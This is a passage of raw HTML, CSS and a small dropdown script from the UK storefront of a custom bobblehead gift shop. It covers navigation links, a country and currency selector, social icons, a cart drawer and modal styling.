              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/bobblehead-for-business-gift" data-haschild="false">Business Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9_250x250.jpg?v=1730381543" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9_250x250.jpg?v=1730381543">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false">Birthday Gifts</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  


    
    
    
      
      

        <li class="mobile-nav__item nav-75501 nav-👍-reviews">
          <a
            href="/pages/customer-show"
            class="mobile-nav__link"
            >
              👍 REVIEWS
          </a>
        </li>

      
    
      
      

        <li class="mobile-nav__item nav-75502 nav-bulk-sale">
          <a
            href="/pages/wholesale-orders"
            class="mobile-nav__link"
            >
              BULK SALE
          </a>
        </li>

      
    
      
      
      

      
      

      
      

    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/login">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-login" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 4H18C19.1046 4 20 4.89543 20 6V18C20 19.1046 19.1046 20 18 20H15M11 16L15 12M15 12L11 8M15 12H3" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
            Log In
          </a>
        </li>
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/register">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user-add" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_Add">
<path id="Vector" d="M15 19C15 16.7909 12.3137 15 9 15C5.68629 15 3 16.7909 3 19M19 16V13M19 13V10M19 13H16M19 13H22M9 12C6.79086 12 5 10.2091 5 8C5 5.79086 6.79086 4 9 4C11.2091 4 13 5.79086 13 8C13 10.2091 11.2091 12 9 12Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            Create Account
          </a>
        </li>
      
    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary"><a href="/search">Search</a></li>
      
    
    <li class="mobile-nav__item mobile-nav__item--secondary">
       <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdownmb">
            <div><img class="flags UKD"><span>UK</span></div>
            <div class="company-content" id="companyContentmb">
               <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>
               <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/CA-flag.png?v=1757408360">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/NL-flag.png?v=1757408360">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/PL-flag.png?v=1757408360">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/ES-flag.png?v=1757408360">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/IT-flag.png?v=1757408360">
                <span>IT</span>
              </a>
              </div>


            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
            </ul>
          </div>
  
        </div>
       </div>
    </li>
  </ul>
  <!-- //mobile-nav -->
</div>

  
  


<div class="social-medias">
  
    <a class="social-medias-icon" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts UK on Facebook">
      <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts UK on Pinterest">
      <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
    </a>
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts UK on Instagram">
      <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
    </a>
  
  
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts UK on YouTube">
      <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="BobbleGifts UK on Tiktok">
      <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
    </a>
  
</div>


</div>
<script>
  const currencyDropdownmb = document.getElementById('currencyDropdownmb');
  const companyContentmb = document.getElementById('companyContentmb');

  currencyDropdownmb.addEventListener('click', () => {
    companyContentmb.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdownmb.contains(event.target)) {
      companyContentmb.classList.remove('open');
    }
  });
</script>

</div>

  <div id="CartDrawer" class="drawer drawer--right drawer--has-fixed-header drawer--has-fixed-footer">
    <div class="drawer__fixed-header">
      <div class="drawer__header">
        <div class="drawer__title">
          <a href="/cart">
            <span class="fas fa-shopping-bag" aria-hidden="true"></span>
            Your cart
          </a>
        </div>
        <div class="drawer__close">
          <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
            <span class="fas fa-times" aria-hidden="true"></span>
            <span class="fallback-text">Close Cart</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__inner">
      <p class="ajaxcart-loading-icon fas fa-spinner fa-spin text-center"></p>
      <div class="cart-empty-container text-center">
        <p class="cart--empty-message">Your cart is currently empty.</p>
        <a href="/collections/all" class="btn btn--primary  cart--continue-browsing">Continue browsing</a>
        <p class="cookie-message">Enable cookies to use the shopping cart</p>
      </div>
      <div id="CartContainer" class="drawer__cart"></div>
    </div>
  </div>

  <div id="PageContainer" class="page-container">
    
    



    

        <div class="header-notice-tophf">
  	      
            <a href="https://www.bobblegifts.co.uk/pages/valentines-day-gifts">
             
                <img data-src="//www.bobblegifts.co.uk/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766755703" class="pchf lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766755703">
            
             
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766755716" class="mbhf lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766755716">
              
            </a>      
          
        </div>

    
  
  
 
    
    <div id="shopify-section-header-contact" class="shopify-section"><style>

  /*  */
 /* ----------------------------------------------------------- */
/* == tingle v0.13.2 */
/* ----------------------------------------------------------- */

@media(max-width:2800px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 60%; 
max-width: 800px;
}
}
@media(max-width:1450px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 70%; 
max-width: 800px;
}
}
@media(max-width:1366px){
.simple--modal{
height:580px
}
.tingle-modal-box{  
width: 60%; 
max-width: 73rem;
}
}
@media(max-width:1024.1px){ 
.simple--modal{
height:500px;
}
.tingle-modal-box{
width:70%;
}
}
@media(max-width:1024.1px){ 
.tingle-modal-box{
width:80%;
}
.simple--modal{
height:750px;
}    
}
.simple--modal{ 
width: 100%; 
display: flex;  
overflow: auto; 
}
.tingle-modal * {
box-sizing: border-box;
}

.tingle-modal {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 2147483645;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
visibility: hidden;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
overflow: hidden;
-webkit-overflow-scrolling: touch;
background: rgba(0, 0, 0, .5);
opacity: 0;
cursor: pointer;
-webkit-transition: -webkit-transform .2s ease;
transition: -webkit-transform .2s ease;
transition: transform .2s ease;
transition: transform .2s ease, -webkit-transform .2s ease;
}

/* confirm and alerts
-------------------------------------------------------------- */

.tingle-modal--confirm .tingle-modal-box {
text-align: center;
}

/* modal
-------------------------------------------------------------- */

.tingle-modal--noOverlayClose {
cursor: default;
}

.tingle-modal--noClose .tingle-modal__close {
display: none;
}

.tingle-modal__close {
position: fixed;
top: 10px;
right: 28px;
z-index: 1000;
padding: 0;
width: 5rem;
height: 5rem;
border: none;
background-color: transparent;
color: #f0f0f0;
font-size: 6rem;
font-family: monospace;
line-height: 1;
cursor: pointer;
-webkit-transition: color .3s ease;
transition: color .3s ease;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__close:hover {
color: #fff;
}

.tingle-modal-box {
position: relative;
-ms-flex-negative: 0;
flex-shrink: 0;
margin-top: auto;
margin-bottom: auto; 
border-radius: 0;
background: #fff;
opacity: 1;
cursor: auto;
-webkit-transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275), -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
-webkit-transform: scale(.8);
-ms-transform: scale(.8);
transform: scale(.8);
}

.tingle-modal-box__content {
padding:0;  

}

.tingle-modal-box__footer {
display:flex;
justify-content: center;
align-items: center; 
position: initial;
padding: 1.5rem 2rem;
width: auto;
border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px;
background-color: #f5f5f5;
cursor: auto;
}

.tingle-modal-box__footer::after {
display: table;
clear: both;
content: "";
}

.tingle-modal-box__footer--sticky {
position: fixed;
bottom: -200px; /* TODO : find a better way */
z-index: 10001;
opacity: 1;
-webkit-transition: bottom .3s ease-in-out .3s;
transition: bottom .3s ease-in-out .3s;
}

/* state
-------------------------------------------------------------- */

.tingle-enabled {
position: fixed;
overflow: scroll;
left: 0;
right: 0;
}

.tingle-modal--visible .tingle-modal-box__footer {
bottom: 0;
text-align:center; 
justify-content: center;
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: blur(8px);
filter: blur(8px);
}

.tingle-modal--visible {
visibility: visible;
opacity: 1;
}

.tingle-modal--visible .tingle-modal-box {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
overflow: auto;
}

.tingle-modal--overflow {
overflow-y: scroll;
padding-top: 8vh;
}

/* btn
-------------------------------------------------------------- */

.tingle-btn {
display: inline-block;
margin: 0 .5rem;
padding: 1rem 2rem;
border: none;
background-color: grey;
box-shadow: none;
color: #fff;
vertical-align: middle;
text-decoration: none;
font-size: inherit;
font-family: inherit;
line-height: normal;
cursor: pointer;
-webkit-transition: background-color .4s ease;
transition: background-color .4s ease;
}

.tingle-btn--primary {
background-color: #e60044;
}

.tingle-btn--danger {
background-color: #a0a0a0;
}

.tingle-btn--default {
background-color: #34495e;
}

.tingle-btn--pull-left {
float: left;
}

.tingle-btn--pull-right {
float: right;
}

.cropper-container {
max-height: 436px;
overflow: hidden;
}

.popbox {
max-height: 470px !important;
}


/* responsive
-------------------------------------------------------------- */
.canvas-container{
margin-top:0px  ;
transform: translateY(0)  ;
} 
@media (max-width : 540px) { 
.canvas-container{   
margin:20% auto 0 auto;
-webkit-transform: translateY(-15%); transform: translateY(-15%);}
.cropcontent {
background: #fff;
width: 100%;
float: left;
text-align: center;
position: absolute;
bottom: 14%;
height: 60px;
line-height: 14px;
font-size: 15px;    -webkit-transform: translateY(-15%); transform: translateY(-15%);
}
.tingle-modal-box__content { 
width: 100%;
height: calc(100% - 50px);
box-sizing: border-box;
padding:0rem;
}
.tingle-modal {
top: 0px;
display: block;
padding-top: 0;
width: 100%;
height: 100%; 
/*     max-height: 100vh; */
overflow: auto;
}

.tingle-modal-box {
width: 100%;  
border-radius: 0;
height: 100%;
position: relative;  
z-index: 1;
box-sizing: border-box;
}

.tingle-modal-box__content {
overflow-y: scroll;
}

.tingle-modal--noClose {
top: 0;
}

.tingle-modal--noOverlayClose {
padding-top: 0;
}

.tingle-modal-box__footer {
width: 100%;
position: absolute;
left: 0;
bottom: 0;
z-index: 2;
display: flex;
justify-content: space-between;
padding: 0;

}

.tingle-modal-box__footer .tingle-btn {
display: block; 
width: 50%; 
}

.tingle-modal__close {    
top: 0;
right: 0;
display: flex;
width: 4rem;
height: 4rem;
border: none;
box-shadow: none;
line-height: 4rem;
color: #000;
font-weight: normal;
justify-content: center;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__closeIcon {   
display: inline-block;
margin-right: .5rem;
vertical-align: middle;
font-size: 4rem;
font-weight: normal
} 
.tingle-modal-box__footer .tingle-btn {
margin: 0;
padding: 0;
height: 50px;
}
.cropper-container {
/*   	height: 100% !important; */
max-height: 100%;
overflow: hidden;
}

.popbox {
max-height: 100% !important;
}
}

@supports ((-webkit-backdrop-filter: blur(12px)) or (backdrop-filter: blur(12px))) {
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}

@media (max-width : 540px) { 
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: none;
filter: none;
}

}
@media (max-width : 376px) {   
.canvas-container {
margin: 20% auto 0 auto;
}
}

@media (max-width : 321px) {   
.canvas-container{
margin: 14% auto 0 auto;
}.soufeel-tabs-photo .upload-photo{ 
padding: 0;
}
.docs-buttons {  transform: translateY(63%);}
.cropcontent{ transform: translateY(70%)}
} 

  /* 结束 */
.currencies-section{
display:none;
height:100%;
width:100%;
}
.currencies-section .top-languages{
  margin:auto;
  background: #fafafa;
   display: inline-block;
  padding: 2em 2em;
  color:#777; 
  height: 100%;
  position:relative;
  width:100%
}
.currencies-section .top-languages .close-new{
  position: absolute;
  right: 1em;
  top: 1em;
  border: none;
  background: transparent;
} 
.currencies-section .top-languages h4{
  color: #777; 
  font-size: 1rem;
text-align: center;
font-weight: 400;
}
.currencies-section .top-languages .select-languages-body{ 
/*     background: #fff; */
  float: left;
  width: 100%;   
  padding: 3rem;
}
.currencies-section .top-languages .select-languages{
  display:flex;   
  justify-content: space-between;
  margin: 0 2em;
  border-bottom: 1px solid #ddd;
  padding:0;
}
.currencies-section .top-languages .select-languages-body:last-child .select-languages{
  border-bottom:none;
}
.currencies-section .top-languages .select-languages .left-country{ 
  padding-top: 1em;
  width:25%;
}
.currencies-section .top-languages .select-languages ul{
  width: 100%;
  display: flex;
  justify-content: flex-start;
  flex-wrap:wrap;
  align-items: center;
  font-size: 14px;
}
.currencies-section .top-languages .select-languages ul li{
  width:33.33%; 
  padding: 1em 0em;
  cursor: pointer;
}
.flags {
  background:url('//www.bobblegifts.com/cdn/shop/files/flagsimg.webp?v=1728987868') no-repeat top center;
  width: 16px;
  height: 11px;
  background-position: -16px -11px;
  margin-right:5px;
}
.AED{ background-position: 0px 0px;}
.AUD{ background-position: -16px 0;}
.BGN{ background-position: -32px 0;}
.BND{ background-position: -48px 0;}
.BRL{ background-position: -64px 0;}
.CAD{ background-position: -80px 0;}
.CHF{ background-position: -96px 0;}
.CLP{ background-position: -112px 0;}
.COP{ background-position: -128px 0;}
.CZK{ background-position: -144px 0;}
.EUR{ background-position: -144px -33px;}
.GBP{ background-position: -16px -11px;}
.HKD{ background-position: -32px -11px;}
.HRK{ background-position: -48px -11px;}
.HUF{ background-position: -64px -11px;}
.IDR{ background-position: -80px -11px;}
.ILS{ background-position: -96px -11px;}
.JPY{ background-position: -112px -11px;}
.KRW{ background-position: -128px -11px;}
.LVL{ background-position: -144px -11px;}
.SAR{ background-position: 0px -44px;}
.MOP{ background-position: 0px -22px;}
.MXN{ background-position: -16px -22px;}
.MYR{ background-position: -32px -22px;}
.NOK{ background-position: -48px -22px;}
.NZD{ background-position: -64px -22px;}
.QAR{ background-position: -80px -22px;}
.RON{ background-position: -96px -22px;}
.RUB{ background-position: -112px -22px;}
.SEK{ background-position: -128px -22px;}
.SGD{ background-position: -144px -22px;} 

.THB{ background-position: 0px -33px;}
.TRY{ background-position: -16px -33px;}
.TWD{ background-position: -32px -33px;}
.UAH{ background-position: -48px -33px;}
.USD{ background-position: -64px -33px;}
.VND{ background-position: -80px -33px;}
.ZAR{ background-position: -96px -33px;}
.PHP{ background-position: -112px -33px;}
.INR{ background-position: -128px -33px;}

.currencies-section .top-languages .select-languages ul li a{
  font-weight:normal;
}
@media(max-width:1024.1px){ 
.currencies-section .top-languages .select-languages-body{
  padding:1rem
}
.currencies-section .top-languages .select-languages{
  margin: 0; 
  flex-direction: column;
}
.currencies-section .top-languages .select-languages .left-country{
  width:100%
}
.currencies-section .top-languages .select-languages ul li {
  width: 50%;
}
.currencies-section .top-languages { 
  display: flex; 
  color: #777; 
  position: absolute;
  width: 100%;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.top-bar__currency div{   
  /* display: flex;
  align-items: center; */
  
}
.top-bar__currency div .flags{    
  margin-right: .2rem;
}

.top-bar__currency div span{    
  font-size: 16px;
  color: #000;
}

.currencies-section{ 
height:440px; 
}
  .company-content{
    left:0 !important;
  }
}
</style>
<style>
  .top-bar-section {
      display:none
  }
  .custom-class-contact-us .tingle-modal-box{
    max-width:800px;
    border-radius: 0;
  }
  .custom-class-contact-us .tingle-modal-box .simple--modal{
    height:auto;
  }
  .top-bar-section ul.welter { 
      list-style: none; 
      -webkit-animation:anim1 3.5s linear infinite;
  }
  .top-bar-section ul.welter li {
      margin:0;
      width:auto; 
      line-height:2rem;
      cursor:pointer;
  } 
  .top-bar__pointer{
  overflow:hidden; 
      height:28px;
  /*     min-width:1000px;
    text-align:center; */
  }
  @-webkit-keyframes anim1 {
  0%{
    transform: translateY(20px);
  }
  100%{
    transform: translateY(-100%);
  } 
  }
  .top-bar-section ul.welter:hover{
    animation-play-state:paused;
    cursor:pointer;
  }
   @media(min-width:1024.1px) {
  .top-bar-section {
    color:#fff;
   
    background: linear-gradient(var(--light_direction), var(--color_one), var(--color_two));
    font-weight:500;
    padding:.215rem 3rem;
    display:block;
    font-size: 12px;
  }
  .top-bar-section .top-bar {
    display:flex;
    justify-content:space-between;
    align-items:center;
    width:100%;
    max-width:1366px;
    margin:auto;
  }
  .top-bar-section .top-bar.page-width:after {
    display:none;
  }
  .top-bar-section .top-bar__left {
    display:flex;
    justify-content:space-between;
    align-items:center;
  }
     .top-bar-section .top-bar__left .top-bar__currency span {
          color:#fff;	
               padding: 0 5px 0 0;
     }
     .top-bar-section .top-bar__left .top-bar__currency .flags
     {
       margin-top: 3px;
     }
  .top-bar-section .top-bar__left .top-bar__currency {
    margin-right:1.6rem;
    cursor:pointer;
    position: relative;
  }
  .top-bar-section .top-bar__right ul {
    display:flex;
    justify-content:space-between;
    align-items:center;
    list-style: none;
    margin: 0;
      padding: 0;
  }
  .top-bar-section .top-bar__right ul li {
    padding:0 1.5rem;
    position:relative;
    text-transform:uppercase;
    cursor:pointer;
  }
  .top-bar-section .top-bar__right ul li a {
    color:#fff;
    text-transform:uppercase;
  }
  .top-bar-section .top-bar__right ul li:last-child a {
    position:relative;
    padding-left:2%;
    display: inline-block;
    width: 142px;
  }
  .top-bar-section .top-bar__right ul li:last-child a .photo-iconfontdingdan {
    position:absolute;
    top:-4px;
    left:0;
  }
  .top-bar-section .top-bar__right ul li:after {
    content:" ";
    position:absolute;
    width:1px;
    height:10px;
    right:0px;
    top:50%;
    background:#fff;
    display:block;
    transform:translateY(-50%);
  }
  .top-bar-section .top-bar__right ul li:last-child:after {
    display:none;
  }
  }
  @media(max-width:1024.1px){
    .custom-class-contact-us .tingle-modal-box .tingle-modal-box__content{
      padding-bottom: 20px;
    }
  }
    



  
  .company-content {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.5s ease;
    background-color: #fafafa;
    position: absolute;
    top: 26px;
    /* bottom: 100%; */
    left: -50%;
    width: 100% %;
    border-radius: 5px;
    box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.2);
    z-index: 10;

  }

  .company-content.open {
    max-height: 400px; /* 根据内容高度调整 */

    z-index:999999999999;
  }

  .company-item a{
    padding: 10px;
    display: flex;
    align-items: center;
    cursor: pointer;
  }

  .company-item:hover {
   /* background-color: #e0f7fa;*/
  }

  .company-item img, .company-item svg {
    width: 20px;
    height: auto;
    margin-right: 8px;
  }
  .company-content .company-item span{
  color:#000 !important
  }
  </style>
  
    
      
  
  
  
    <!-- 分界线 -->
  
  
    <div id="shopify-section-header-top-bar" class="shopify-section top-bar-section" style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      ">
  
  
      <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdown">
            <div><img class="flags UKD"><span>UK</span></div>
            <div class="company-content" id="companyContent">
              <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
